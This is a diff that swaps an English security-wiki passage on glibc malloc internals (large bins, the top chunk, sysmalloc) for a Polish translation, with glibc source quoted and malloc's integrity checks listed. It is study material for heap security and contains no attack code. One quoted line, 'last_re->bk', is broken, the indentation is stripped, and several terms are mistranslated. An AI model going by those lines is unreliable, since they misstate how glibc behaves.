+Jeśli żądanie jest duże (nie w małym koszu) i jeszcze nie zwróciliśmy żadnego kawałka, uzyskaj **indeks** żądanej wielkości w **dużym koszu**, sprawdź, czy **nie jest pusty** lub czy **największy kawałek w tym koszu jest większy** niż żądana wielkość, a w takim przypadku znajdź **najmniejszy kawałek, który można użyć** dla żądanej wielkości.
-If the reminder space from the finally used chunk can be a new chunk, add it to the unsorted bin and the lsast_reminder is updated.
+Jeśli pozostała przestrzeń z ostatecznie używanego kawałka może być nowym kawałkiem, dodaj go do nieposortowanego kosza, a last_reminder jest aktualizowany.
-A security check is made when adding the reminder to the unsorted bin:
+Przeprowadzana jest kontrola bezpieczeństwa przy dodawaniu przypomnienia do nieposortowanego kosza:
-- `bck->fd-> bk != bck`: `malloc(): corrupted unsorted chunks`
+- `bck->fd-> bk != bck`: `malloc(): uszkodzone nieposortowane kawałki`
-_int_malloc Large bin (by index)
-
+_int_malloc Duży kosz (według indeksu)
```c
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c#L4252C7-L4317C10
/*
- If a large request, scan through the chunks of current bin in
- sorted order to find smallest that fits. Use the skip list for this.
- */
+If a large request, scan through the chunks of current bin in
+sorted order to find smallest that fits. Use the skip list for this.
+*/
- if (!in_smallbin_range (nb))
- {
- bin = bin_at (av, idx);
+if (!in_smallbin_range (nb))
+{
+bin = bin_at (av, idx);
- /* skip scan if empty or largest chunk is too small */
- if ((victim = first (bin)) != bin
- && (unsigned long) chunksize_nomask (victim)
- >= (unsigned long) (nb))
- {
- victim = victim->bk_nextsize;
- while (((unsigned long) (size = chunksize (victim)) <
- (unsigned long) (nb)))
- victim = victim->bk_nextsize;
+/* skip scan if empty or largest chunk is too small */
+if ((victim = first (bin)) != bin
+&& (unsigned long) chunksize_nomask (victim)
+>= (unsigned long) (nb))
+{
+victim = victim->bk_nextsize;
+while (((unsigned long) (size = chunksize (victim)) <
+(unsigned long) (nb)))
+victim = victim->bk_nextsize;
- /* Avoid removing the first entry for a size so that the skip
- list does not have to be rerouted. */
- if (victim != last (bin)
- && chunksize_nomask (victim)
- == chunksize_nomask (victim->fd))
- victim = victim->fd;
+/* Avoid removing the first entry for a size so that the skip
+list does not have to be rerouted. */
+if (victim != last (bin)
+&& chunksize_nomask (victim)
+== chunksize_nomask (victim->fd))
+victim = victim->fd;
- remainder_size = size - nb;
- unlink_chunk (av, victim);
+remainder_size = size - nb;
+unlink_chunk (av, victim);
- /* Exhaust */
- if (remainder_size < MINSIZE)
- {
- set_inuse_bit_at_offset (victim, size);
- if (av != &main_arena)
- set_non_main_arena (victim);
- }
- /* Split */
- else
- {
- remainder = chunk_at_offset (victim, nb);
- /* We cannot assume the unsorted list is empty and therefore
- have to perform a complete insert here. */
- bck = unsorted_chunks (av);
- fwd = bck->fd;
- if (__glibc_unlikely (fwd->bk != bck))
- malloc_printerr ("malloc(): corrupted unsorted chunks");
- last_re->bk = bck;
- remainder->fd = fwd;
- bck->fd = remainder;
- fwd->bk = remainder;
- if (!in_smallbin_range (remainder_size))
- {
- remainder->fd_nextsize = NULL;
- remainder->bk_nextsize = NULL;
- }
- set_head (victim, nb | PREV_INUSE |
- (av != &main_arena ? NON_MAIN_ARENA : 0));
- set_head (remainder, remainder_size | PREV_INUSE);
- set_foot (remainder, remainder_size);
- }
- check_malloced_chunk (av, victim, nb);
- void *p = chunk2mem (victim);
- alloc_perturb (p, bytes);
- return p;
- }
- }
+/* Exhaust */
+if (remainder_size < MINSIZE)
+{
+set_inuse_bit_at_offset (victim, size);
+if (av != &main_arena)
+set_non_main_arena (victim);
+}
+/* Split */
+else
+{
+remainder = chunk_at_offset (victim, nb);
+/* We cannot assume the unsorted list is empty and therefore
+have to perform a complete insert here. */
+bck = unsorted_chunks (av);
+fwd = bck->fd;
+if (__glibc_unlikely (fwd->bk != bck))
+malloc_printerr ("malloc(): corrupted unsorted chunks");
+last_re->bk = bck;
+remainder->fd = fwd;
+bck->fd = remainder;
+fwd->bk = remainder;
+if (!in_smallbin_range (remainder_size))
+{
+remainder->fd_nextsize = NULL;
+remainder->bk_nextsize = NULL;
+}
+set_head (victim, nb | PREV_INUSE |
+(av != &main_arena ? NON_MAIN_ARENA : 0));
+set_head (remainder, remainder_size | PREV_INUSE);
+set_foot (remainder, remainder_size);
+}
+check_malloced_chunk (av, victim, nb);
+void *p = chunk2mem (victim);
+alloc_perturb (p, bytes);
+return p;
+}
+}
```
-
-If a chunk isn't found suitable for this, continue
+Jeśli nie znaleziono odpowiedniego kawałka, kontynuuj
-### Large Bin (next bigger)
+### Duży kosz (następny większy)
-If in the exact large bin there wasn't any chunk that could be used, start looping through all the next large bin (starting y the immediately larger) until one is found (if any).
+Jeśli w dokładnym dużym koszu nie było żadnego kawałka, który mógłby być użyty, zacznij przeszukiwać wszystkie następne duże kosze (zaczynając od natychmiast większego), aż znajdziesz jeden (jeśli w ogóle).
-The reminder of the split chunk is added in the unsorted bin, last_reminder is updated and the same security check is performed:
+Reszta podzielonego kawałka jest dodawana do nieposortowanego kosza, last_reminder jest aktualizowany, a ta sama kontrola bezpieczeństwa jest przeprowadzana:
-- `bck->fd-> bk != bck`: `malloc(): corrupted unsorted chunks2`
+- `bck->fd-> bk != bck`: `malloc(): uszkodzone nieposortowane kawałki2`
-_int_malloc Large bin (next bigger)
-
+_int_malloc Duży kosz (następny większy)
```c
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c#L4319C7-L4425C10
/*
- Search for a chunk by scanning bins, starting with next largest
- bin. This search is strictly by best-fit; i.e., the smallest
- (with ties going to approximately the least recently used) chunk
- that fits is selected.
+Search for a chunk by scanning bins, starting with next largest
+bin. This search is strictly by best-fit; i.e., the smallest
+(with ties going to approximately the least recently used) chunk
+that fits is selected.
- The bitmap avoids needing to check that most blocks are nonempty.
- The particular case of skipping all bins during warm-up phases
- when no chunks have been returned yet is faster than it might look.
- */
+The bitmap avoids needing to check that most blocks are nonempty.
+The particular case of skipping all bins during warm-up phases
+when no chunks have been returned yet is faster than it might look.
+*/
- ++idx;
- bin = bin_at (av, idx);
- block = idx2block (idx);
- map = av->binmap[block];
- bit = idx2bit (idx);
+++idx;
+bin = bin_at (av, idx);
+block = idx2block (idx);
+map = av->binmap[block];
+bit = idx2bit (idx);
- for (;; )
- {
- /* Skip rest of block if there are no more set bits in this block. */
- if (bit > map || bit == 0)
- {
- do
- {
- if (++block >= BINMAPSIZE) /* out of bins */
- goto use_top;
- }
- while ((map = av->binmap[block]) == 0);
+for (;; )
+{
+/* Skip rest of block if there are no more set bits in this block. */
+if (bit > map || bit == 0)
+{
+do
+{
+if (++block >= BINMAPSIZE) /* out of bins */
+goto use_top;
+}
+while ((map = av->binmap[block]) == 0);
- bin = bin_at (av, (block << BINMAPSHIFT));
- bit = 1;
- }
+bin = bin_at (av, (block << BINMAPSHIFT));
+bit = 1;
+}
- /* Advance to bin with set bit. There must be one. */
- while ((bit & map) == 0)
- {
- bin = next_bin (bin);
- bit <<= 1;
- assert (bit != 0);
- }
+/* Advance to bin with set bit. There must be one. */
+while ((bit & map) == 0)
+{
+bin = next_bin (bin);
+bit <<= 1;
+assert (bit != 0);
+}
- /* Inspect the bin. It is likely to be non-empty */
- victim = last (bin);
+/* Inspect the bin. It is likely to be non-empty */
+victim = last (bin);
- /* If a false alarm (empty bin), clear the bit. */
- if (victim == bin)
- {
- av->binmap[block] = map &= ~bit; /* Write through */
- bin = next_bin (bin);
- bit <<= 1;
- }
+/* If a false alarm (empty bin), clear the bit. */
+if (victim == bin)
+{
+av->binmap[block] = map &= ~bit; /* Write through */
+bin = next_bin (bin);
+bit <<= 1;
+}
- else
- {
- size = chunksize (victim);
+else
+{
+size = chunksize (victim);
- /* We know the first chunk in this bin is big enough to use. */
- assert ((unsigned long) (size) >= (unsigned long) (nb));
+/* We know the first chunk in this bin is big enough to use. */
+assert ((unsigned long) (size) >= (unsigned long) (nb));
- remainder_size = size - nb;
+remainder_size = size - nb;
- /* unlink */
- unlink_chunk (av, victim);
+/* unlink */
+unlink_chunk (av, victim);
- /* Exhaust */
- if (remainder_size < MINSIZE)
- {
- set_inuse_bit_at_offset (victim, size);
- if (av != &main_arena)
- set_non_main_arena (victim);
- }
+/* Exhaust */
+if (remainder_size < MINSIZE)
+{
+set_inuse_bit_at_offset (victim, size);
+if (av != &main_arena)
+set_non_main_arena (victim);
+}
- /* Split */
- else
- {
- remainder = chunk_at_offset (victim, nb);
+/* Split */
+else
+{
+remainder = chunk_at_offset (victim, nb);
- /* We cannot assume the unsorted list is empty and therefore
- have to perform a complete insert here. */
- bck = unsorted_chunks (av);
- fwd = bck->fd;
- if (__glibc_unlikely (fwd->bk != bck))
- malloc_printerr ("malloc(): corrupted unsorted chunks 2");
- remainder->bk = bck;
- remainder->fd = fwd;
- bck->fd = remainder;
- fwd->bk = remainder;
+/* We cannot assume the unsorted list is empty and therefore
+have to perform a complete insert here. */
+bck = unsorted_chunks (av);
+fwd = bck->fd;
+if (__glibc_unlikely (fwd->bk != bck))
+malloc_printerr ("malloc(): corrupted unsorted chunks 2");
+remainder->bk = bck;
+remainder->fd = fwd;
+bck->fd = remainder;
+fwd->bk = remainder;
- /* advertise as last remainder */
- if (in_smallbin_range (nb))
- av->last_remainder = remainder;
- if (!in_smallbin_range (remainder_size))
- {
- remainder->fd_nextsize = NULL;
- remainder->bk_nextsize = NULL;
- }
- set_head (victim, nb | PREV_INUSE |
- (av != &main_arena ? NON_MAIN_ARENA : 0));
- set_head (remainder, remainder_size | PREV_INUSE);
- set_foot (remainder, remainder_size);
- }
- check_malloced_chunk (av, victim, nb);
- void *p = chunk2mem (victim);
- alloc_perturb (p, bytes);
- return p;
- }
- }
+/* advertise as last remainder */
+if (in_smallbin_range (nb))
+av->last_remainder = remainder;
+if (!in_smallbin_range (remainder_size))
+{
+remainder->fd_nextsize = NULL;
+remainder->bk_nextsize = NULL;
+}
+set_head (victim, nb | PREV_INUSE |
+(av != &main_arena ? NON_MAIN_ARENA : 0));
+set_head (remainder, remainder_size | PREV_INUSE);
+set_foot (remainder, remainder_size);
+}
+check_malloced_chunk (av, victim, nb);
+void *p = chunk2mem (victim);
+alloc_perturb (p, bytes);
+return p;
+}
+}
```
-
### Top Chunk
-At this point, it's time to get a new chunk from the Top chunk (if big enough).
+W tym momencie czas na pobranie nowego kawałka z Top chunk (jeśli jest wystarczająco duży).
-It starts with a security check making sure that the size of the chunk size is not too big (corrupted):
+Zaczyna się od sprawdzenia bezpieczeństwa, aby upewnić się, że rozmiar kawałka nie jest zbyt duży (uszkodzony):
- `chunksize(av->top) > av->system_mem`: `malloc(): corrupted top size`
-Then, it'll use the top chunk space if it's large enough to create a chunk of the requested size.\
-If not, if there are fast chunks, consolidate them and try again.\
-Finally, if not enough space use `sysmalloc` to allocate enough size.
+Następnie, jeśli przestrzeń top chunk jest wystarczająco duża, aby utworzyć kawałek o żądanym rozmiarze, zostanie ona użyta.\
+Jeśli nie, jeśli są szybkie kawałki, należy je skonsolidować i spróbować ponownie.\
+Na koniec, jeśli nie ma wystarczającej ilości miejsca, użyj `sysmalloc`, aby przydzielić wystarczający rozmiar.
_int_malloc Top chunk
-
```c
use_top:
- /*
- If large enough, split off the chunk bordering the end of memory
- (held in av->top). Note that this is in accord with the best-fit
- search rule. In effect, av->top is treated as larger (and thus
- less well fitting) than any other available chunk since it can
- be extended to be as large as necessary (up to system
- limitations).
+/*
+If large enough, split off the chunk bordering the end of memory
+(held in av->top). Note that this is in accord with the best-fit
+search rule. In effect, av->top is treated as larger (and thus
+less well fitting) than any other available chunk since it can
+be extended to be as large as necessary (up to system
+limitations).
- We require that av->top always exists (i.e., has size >=
- MINSIZE) after initialization, so if it would otherwise be
- exhausted by current request, it is replenished. (The main
- reason for ensuring it exists is that we may need MINSIZE space
- to put in fenceposts in sysmalloc.)
- */
+We require that av->top always exists (i.e., has size >=
+MINSIZE) after initialization, so if it would otherwise be
+exhausted by current request, it is replenished. (The main
+reason for ensuring it exists is that we may need MINSIZE space
+to put in fenceposts in sysmalloc.)
+*/
- victim = av->top;
- size = chunksize (victim);
+victim = av->top;
+size = chunksize (victim);
- if (__glibc_unlikely (size > av->system_mem))
- malloc_printerr ("malloc(): corrupted top size");
+if (__glibc_unlikely (size > av->system_mem))
+malloc_printerr ("malloc(): corrupted top size");
- if ((unsigned long) (size) >= (unsigned long) (nb + MINSIZE))
- {
- remainder_size = size - nb;
- remainder = chunk_at_offset (victim, nb);
- av->top = remainder;
- set_head (victim, nb | PREV_INUSE |
- (av != &main_arena ? NON_MAIN_ARENA : 0));
- set_head (remainder, remainder_size | PREV_INUSE);
+if ((unsigned long) (size) >= (unsigned long) (nb + MINSIZE))
+{
+remainder_size = size - nb;
+remainder = chunk_at_offset (victim, nb);
+av->top = remainder;
+set_head (victim, nb | PREV_INUSE |
+(av != &main_arena ? NON_MAIN_ARENA : 0));
+set_head (remainder, remainder_size | PREV_INUSE);
- check_malloced_chunk (av, victim, nb);
- void *p = chunk2mem (victim);
- alloc_perturb (p, bytes);
- return p;
- }
+check_malloced_chunk (av, victim, nb);
+void *p = chunk2mem (victim);
+alloc_perturb (p, bytes);
+return p;
+}
- /* When we are using atomic ops to free fast chunks we can get
- here for all block sizes. */
- else if (atomic_load_relaxed (&av->have_fastchunks))
- {
- malloc_consolidate (av);
- /* restore original bin index */
- if (in_smallbin_range (nb))
- idx = smallbin_index (nb);
- else
- idx = largebin_index (nb);
- }
+/* When we are using atomic ops to free fast chunks we can get
+here for all block sizes. */
+else if (atomic_load_relaxed (&av->have_fastchunks))
+{
+malloc_consolidate (av);
+/* restore original bin index */
+if (in_smallbin_range (nb))
+idx = smallbin_index (nb);
+else
+idx = largebin_index (nb);
+}
- /*
- Otherwise, relay to handle system-dependent cases
- */
- else
- {
- void *p = sysmalloc (nb, av);
- if (p != NULL)
- alloc_perturb (p, bytes);
- return p;
- }
- }
+/*
+Otherwise, relay to handle system-dependent cases
+*/
+else
+{
+void *p = sysmalloc (nb, av);
+if (p != NULL)
+alloc_perturb (p, bytes);
+return p;
+}
+}
}
```
-
## sysmalloc
### sysmalloc start
-If arena is null or the requested size is too big (and there are mmaps left permitted) use `sysmalloc_mmap` to allocate space and return it.
+Jeśli arena jest pusta lub żądany rozmiar jest zbyt duży (a pozostałe mmaps są dozwolone), użyj `sysmalloc_mmap`, aby przydzielić przestrzeń i ją zwrócić.
sysmalloc start
-
```c
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L2531
/*
- sysmalloc handles malloc cases requiring more memory from the system.
- On entry, it is assumed that av->top does not have enough
- space to service request for nb bytes, thus requiring that av->top
- be extended or replaced.
- */
+sysmalloc handles malloc cases requiring more memory from the system.
+On entry, it is assumed that av->top does not have enough
+space to service request for nb bytes, thus requiring that av->top
+be extended or replaced.
+*/
- static void *
+static void *
sysmalloc (INTERNAL_SIZE_T nb, mstate av)
{
- mchunkptr old_top; /* incoming value of av->top */
- INTERNAL_SIZE_T old_size; /* its size */
- char *old_end; /* its end address */
+mchunkptr old_top; /* incoming value of av->top */
+INTERNAL_SIZE_T old_size; /* its size */
+char *old_end; /* its end address */
- long size; /* arg to first MORECORE or mmap call */
- char *brk; /* return value from MORECORE */
+long size; /* arg to first MORECORE or mmap call */
+char *brk; /* return value from MORECORE */
- long correction; /* arg to 2nd MORECORE call */
- char *snd_brk; /* 2nd return val */
+long correction; /* arg to 2nd MORECORE call */
+char *snd_brk; /* 2nd return val */
- INTERNAL_SIZE_T front_misalign; /* unusable bytes at front of new space */
- INTERNAL_SIZE_T end_misalign; /* partial page left at end of new space */
- char *aligned_brk; /* aligned offset into brk */
+INTERNAL_SIZE_T front_misalign; /* unusable bytes at front of new space */
+INTERNAL_SIZE_T end_misalign; /* partial page left at end of new space */
+char *aligned_brk; /* aligned offset into brk */
- mchunkptr p; /* the allocated/returned chunk */
- mchunkptr remainder; /* remainder from allocation */
- unsigned long remainder_size; /* its size */
+mchunkptr p; /* the allocated/returned chunk */
+mchunkptr remainder; /* remainder from allocation */
+unsigned long remainder_size; /* its size */
- size_t pagesize = GLRO (dl_pagesize);
- bool tried_mmap = false;
+size_t pagesize = GLRO (dl_pagesize);
+bool tried_mmap = false;
- /*
- If have mmap, and the request size meets the mmap threshold, and
- the system supports mmap, and there are few enough currently
- allocated mmapped regions, try to directly map this request
- rather than expanding top.
- */
+/*
+If have mmap, and the request size meets the mmap threshold, and
+the system supports mmap, and there are few enough currently
+allocated mmapped regions, try to directly map this request
+rather than expanding top.
+*/
- if (av == NULL
- || ((unsigned long) (nb) >= (unsigned long) (mp_.mmap_threshold)
- && (mp_.n_mmaps < mp_.n_mmaps_max)))
- {
- char *mm;
- if (mp_.hp_pagesize > 0 && nb >= mp_.hp_pagesize)
- {
- /* There is no need to issue the THP madvise call if Huge Pages are
- used directly. */
- mm = sysmalloc_mmap (nb, mp_.hp_pagesize, mp_.hp_flags, av);
- if (mm != MAP_FAILED)
- return mm;
- }
- mm = sysmalloc_mmap (nb, pagesize, 0, av);
- if (mm != MAP_FAILED)
- return mm;
- tried_mmap = true;
- }
+if (av == NULL
+|| ((unsigned long) (nb) >= (unsigned long) (mp_.mmap_threshold)
+&& (mp_.n_mmaps < mp_.n_mmaps_max)))
+{
+char *mm;
+if (mp_.hp_pagesize > 0 && nb >= mp_.hp_pagesize)
+{
+/* There is no need to issue the THP madvise call if Huge Pages are
+used directly. */
+mm = sysmalloc_mmap (nb, mp_.hp_pagesize, mp_.hp_flags, av);
+if (mm != MAP_FAILED)
+return mm;
+}
+mm = sysmalloc_mmap (nb, pagesize, 0, av);
+if (mm != MAP_FAILED)
+return mm;
+tried_mmap = true;
+}
- /* There are no usable arenas and mmap also failed. */
- if (av == NULL)
- return 0;
+/* There are no usable arenas and mmap also failed. */
+if (av == NULL)
+return 0;
```
-
### sysmalloc checks
-It starts by getting old top chunk information and checking that some of the following condations are true:
+Zaczyna się od uzyskania informacji o starym kawałku i sprawdzenia, czy niektóre z następujących warunków są prawdziwe:
-- The old heap size is 0 (new heap)
-- The size of the previous heap is greater and MINSIZE and the old Top is in use
-- The heap is aligned to page size (0x1000 so the lower 12 bits need to be 0)
+- Stary rozmiar sterty wynosi 0 (nowa sterta)
+- Rozmiar poprzedniej sterty jest większy niż MINSIZE, a stary Top jest w użyciu
+- Sterta jest wyrównana do rozmiaru strony (0x1000, więc dolne 12 bitów musi być równe 0)
-Then it also checks that:
+Następnie sprawdza również, czy:
-- The old size hasn't enough space to create a chunk for the requested size
+- Stary rozmiar nie ma wystarczającej ilości miejsca, aby utworzyć kawałek dla żądanego rozmiaru
sysmalloc checks
-
```c
/* Record incoming configuration of top */
- old_top = av->top;
- old_size = chunksize (old_top);
- old_end = (char *) (chunk_at_offset (old_top, old_size));
+old_top = av->top;
+old_size = chunksize (old_top);
+old_end = (char *) (chunk_at_offset (old_top, old_size));
- brk = snd_brk = (char *) (MORECORE_FAILURE);
+brk = snd_brk = (char *) (MORECORE_FAILURE);
- /*
- If not the first time through, we require old_size to be
- at least MINSIZE and to have prev_inuse set.
- */
+/*
+If not the first time through, we require old_size to be
+at least MINSIZE and to have prev_inuse set.
+*/
- assert ((old_top == initial_top (av) && old_size == 0) ||
- ((unsigned long) (old_size) >= MINSIZE &&
- prev_inuse (old_top) &&
- ((unsigned long) old_end & (pagesize - 1)) == 0));
+assert ((old_top == initial_top (av) && old_size == 0) ||
+((unsigned long) (old_size) >= MINSIZE &&
+prev_inuse (old_top) &&
+((unsigned long) old_end & (pagesize - 1)) == 0));
- /* Precondition: not enough current space to satisfy nb request */
- assert ((unsigned long) (old_size) < (unsigned long) (nb + MINSIZE));
+/* Precondition: not enough current space to satisfy nb request */
+assert ((unsigned long) (old_size) < (unsigned long) (nb + MINSIZE));
```
-
-### sysmalloc not main arena
+### sysmalloc nie główna arena
-It'll first try to **extend** the previous heap for this heap. If not possible try to **allocate a new heap** and update the pointers to be able to use it.\
-Finally if that didn't work, try calling **`sysmalloc_mmap`**.
+Najpierw spróbuje **rozszerzyć** poprzedni stos dla tego stosu. Jeśli to nie możliwe, spróbuje **przydzielić nowy stos** i zaktualizować wskaźniki, aby móc go używać.\
+Na koniec, jeśli to nie zadziała, spróbuje wywołać **`sysmalloc_mmap`**.
-sysmalloc not main arena
-
+sysmalloc nie główna arena
```c
if (av != &main_arena)
- {
- heap_info *old_heap, *heap;
- size_t old_heap_size;
+{
+heap_info *old_heap, *heap;
+size_t old_heap_size;
- /* First try to extend the current heap. */
- old_heap = heap_for_ptr (old_top);
- old_heap_size = old_heap->size;
- if ((long) (MINSIZE + nb - old_size) > 0
- && grow_heap (old_heap, MINSIZE + nb - old_size) == 0)
- {
- av->system_mem += old_heap->size - old_heap_size;
- set_head (old_top, (((char *) old_heap + old_heap->size) - (char *) old_top)
- | PREV_INUSE);
- }
- else if ((heap = new_heap (nb + (MINSIZE + sizeof (*heap)), mp_.top_pad)))
- {
- /* Use a newly allocated heap. */
- heap->ar_ptr = av;
- heap->prev = old_heap;
- av->system_mem += heap->size;
- /* Set up the new top. */
- top (av) = chunk_at_offset (heap, sizeof (*heap));
- set_head (top (av), (heap->size - sizeof (*heap)) | PREV_INUSE);
+/* First try to extend the current heap. */
+old_heap = heap_for_ptr (old_top);
+old_heap_size = old_heap->size;
+if ((long) (MINSIZE + nb - old_size) > 0
+&& grow_heap (old_heap, MINSIZE + nb - old_size) == 0)
+{
+av->system_mem += old_heap->size - old_heap_size;
+set_head (old_top, (((char *) old_heap + old_heap->size) - (char *) old_top)
+| PREV_INUSE);
+}
+else if ((heap = new_heap (nb + (MINSIZE + sizeof (*heap)), mp_.top_pad)))
+{
+/* Use a newly allocated heap. */
+heap->ar_ptr = av;
+heap->prev = old_heap;
+av->system_mem += heap->size;
+/* Set up the new top. */
+top (av) = chunk_at_offset (heap, sizeof (*heap));
+set_head (top (av), (heap->size - sizeof (*heap)) | PREV_INUSE);
- /* Setup fencepost and free the old top chunk with a multiple of
- MALLOC_ALIGNMENT in size. */
- /* The fencepost takes at least MINSIZE bytes, because it might
- become the top chunk again later. Note that a footer is set
- up, too, although the chunk is marked in use. */
- old_size = (old_size - MINSIZE) & ~MALLOC_ALIGN_MASK;
- set_head (chunk_at_offset (old_top, old_size + CHUNK_HDR_SZ),
- 0 | PREV_INUSE);
- if (old_size >= MINSIZE)
- {
- set_head (chunk_at_offset (old_top, old_size),
- CHUNK_HDR_SZ | PREV_INUSE);
- set_foot (chunk_at_offset (old_top, old_size), CHUNK_HDR_SZ);
- set_head (old_top, old_size | PREV_INUSE | NON_MAIN_ARENA);
- _int_free (av, old_top, 1);
- }
- else
- {
- set_head (old_top, (old_size + CHUNK_HDR_SZ) | PREV_INUSE);
- set_foot (old_top, (old_size + CHUNK_HDR_SZ));
- }
- }
- else if (!tried_mmap)
- {
- /* We can at least try to use to mmap memory. If new_heap fails
- it is unlikely that trying to allocate huge pages will
- succeed. */
- char *mm = sysmalloc_mmap (nb, pagesize, 0, av);
- if (mm != MAP_FAILED)
- return mm;
- }
- }
+/* Setup fencepost and free the old top chunk with a multiple of
+MALLOC_ALIGNMENT in size. */
+/* The fencepost takes at least MINSIZE bytes, because it might
+become the top chunk again later. Note that a footer is set
+up, too, although the chunk is marked in use. */
+old_size = (old_size - MINSIZE) & ~MALLOC_ALIGN_MASK;
+set_head (chunk_at_offset (old_top, old_size + CHUNK_HDR_SZ),
+0 | PREV_INUSE);
+if (old_size >= MINSIZE)
+{
+set_head (chunk_at_offset (old_top, old_size),
+CHUNK_HDR_SZ | PREV_INUSE);
+set_foot (chunk_at_offset (old_top, old_size), CHUNK_HDR_SZ);
+set_head (old_top, old_size | PREV_INUSE | NON_MAIN_ARENA);
+_int_free (av, old_top, 1);
+}
+else
+{
+set_head (old_top, (old_size + CHUNK_HDR_SZ) | PREV_INUSE);
+set_foot (old_top, (old_size + CHUNK_HDR_SZ));
+}
+}
+else if (!tried_mmap)
+{
+/* We can at least try to use to mmap memory. If new_heap fails
+it is unlikely that trying to allocate huge pages will
+succeed. */
+char *mm = sysmalloc_mmap (nb, pagesize, 0, av);
+if (mm != MAP_FAILED)
+return mm;
+}
+}
```
-
-### sysmalloc main arena
+### sysmalloc główna arena
-It starts calculating the amount of memory needed. It'll start by requesting contiguous memory so in this case it'll be possible to use the old memory not used. Also some align operations are performed.
+Zaczyna obliczać ilość potrzebnej pamięci. Zacznie od żądania ciągłej pamięci, więc w tym przypadku możliwe będzie wykorzystanie starej, nieużywanej pamięci. Wykonywane są również operacje wyrównania.
-sysmalloc main arena
-
+sysmalloc główna arena
```c
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L2665C1-L2713C10
- else /* av == main_arena */
+else /* av == main_arena */
- { /* Request enough space for nb + pad + overhead */
- size = nb + mp_.top_pad + MINSIZE;
+{ /* Request enough space for nb + pad + overhead */
+size = nb + mp_.top_pad + MINSIZE;
- /*
- If contiguous, we can subtract out existing space that we hope to
- combine with new space. We add it back later only if
- we don't actually get contiguous space.
- */
+/*
+If contiguous, we can subtract out existing space that we hope to
+combine with new space. We add it back later only if
+we don't actually get contiguous space.
+*/
- if (contiguous (av))
- size -= old_size;
+if (contiguous (av))
+size -= old_size;
- /*
- Round to a multiple of page size or huge page size.
- If MORECORE is not contiguous, this ensures that we only call it
- with whole-page arguments. And if MORECORE is contiguous and
- this is not first time through, this preserves page-alignment of
- previous calls. Otherwise, we correct to page-align below.
- */
+/*
+Round to a multiple of page size or huge page size.
+If MORECORE is not contiguous, this ensures that we only call it
+with whole-page arguments. And if MORECORE is contiguous and
+this is not first time through, this preserves page-alignment of
+previous calls. Otherwise, we correct to page-align below.
+*/
#ifdef MADV_HUGEPAGE
- /* Defined in brk.c. */
- extern void *__curbrk;
- if (__glibc_unlikely (mp_.thp_pagesize != 0))
- {
- uintptr_t top = ALIGN_UP ((uintptr_t) __curbrk + size,
- mp_.thp_pagesize);
- size = top - (uintptr_t) __curbrk;
- }
- else
+/* Defined in brk.c. */
+extern void *__curbrk;
+if (__glibc_unlikely (mp_.thp_pagesize != 0))
+{
+uintptr_t top = ALIGN_UP ((uintptr_t) __curbrk + size,
+mp_.thp_pagesize);
+size = top - (uintptr_t) __curbrk;
+}
+else
#endif
- size = ALIGN_UP (size, GLRO(dl_pagesize));
+size = ALIGN_UP (size, GLRO(dl_pagesize));
- /*
- Don't try to call MORECORE if argument is so big as to appear
- negative. Note that since mmap takes size_t arg, it may succeed
- below even if we cannot call MORECORE.
- */
+/*
+Don't try to call MORECORE if argument is so big as to appear
+negative. Note that since mmap takes size_t arg, it may succeed
+below even if we cannot call MORECORE.
+*/
- if (size > 0)
- {
- brk = (char *) (MORECORE (size));
- if (brk != (char *) (MORECORE_FAILURE))
- madvise_thp (brk, size);
- LIBC_PROBE (memory_sbrk_more, 2, brk, size);
- }
+if (size > 0)
+{
+brk = (char *) (MORECORE (size));
+if (brk != (char *) (MORECORE_FAILURE))
+madvise_thp (brk, size);
+LIBC_PROBE (memory_sbrk_more, 2, brk, size);
+}
```
-
-### sysmalloc main arena previous error 1
+### sysmalloc główny obszar poprzedni błąd 1
-If the previous returned `MORECORE_FAILURE`, try agin to allocate memory using `sysmalloc_mmap_fallback`
+Jeśli poprzednie zwrócone `MORECORE_FAILURE`, spróbuj ponownie przydzielić pamięć używając `sysmalloc_mmap_fallback`
-sysmalloc main arena previous error 1
-
+sysmalloc główny obszar poprzedni błąd 1
```c
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L2715C7-L2740C10
if (brk == (char *) (MORECORE_FAILURE))
- {
- /*
- If have mmap, try using it as a backup when MORECORE fails or
- cannot be used. This is worth doing on systems that have "holes" in
- address space, so sbrk cannot extend to give contiguous space, but
- space is available elsewhere. Note that we ignore mmap max count
- and threshold limits, since the space will not be used as a
- segregated mmap region.
- */
+{
+/*
+If have mmap, try using it as a backup when MORECORE fails or
+cannot be used. This is worth doing on systems that have "holes" in
+address space, so sbrk cannot extend to give contiguous space, but
+space is available elsewhere. Note that we ignore mmap max count
+and threshold limits, since the space will not be used as a
+segregated mmap region.
+*/
- char *mbrk = MAP_FAILED;
- if (mp_.hp_pagesize > 0)
- mbrk = sysmalloc_mmap_fallback (&size, nb, old_size,
- mp_.hp_pagesize, mp_.hp_pagesize,
- mp_.hp_flags, av);
- if (mbrk == MAP_FAILED)
- mbrk = sysmalloc_mmap_fallback (&size, nb, old_size, MMAP_AS_MORECORE_SIZE,
- pagesize, 0, av);
- if (mbrk != MAP_FAILED)
- {
- /* We do not need, and cannot use, another sbrk call to find end */
- brk = mbrk;
- snd_brk = brk + size;
- }
- }
+char *mbrk = MAP_FAILED;
+if (mp_.hp_pagesize > 0)
+mbrk = sysmalloc_mmap_fallback (&size, nb, old_size,
+mp_.hp_pagesize, mp_.hp_pagesize,
+mp_.hp_flags, av);
+if (mbrk == MAP_FAILED)
+mbrk = sysmalloc_mmap_fallback (&size, nb, old_size, MMAP_AS_MORECORE_SIZE,
+pagesize, 0, av);
+if (mbrk != MAP_FAILED)
+{
+/* We do not need, and cannot use, another sbrk call to find end */
+brk = mbrk;
+snd_brk = brk + size;
+}
+}
```
-
-### sysmalloc main arena continue
+### sysmalloc główna arena kontynuacja
-If the previous didn't return `MORECORE_FAILURE`, if it worked create some alignments:
+Jeśli poprzednie nie zwróciło `MORECORE_FAILURE`, jeśli zadziałało, utwórz kilka wyrównań:
-sysmalloc main arena previous error 2
-
+sysmalloc główna arena poprzedni błąd 2
```c
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L2742
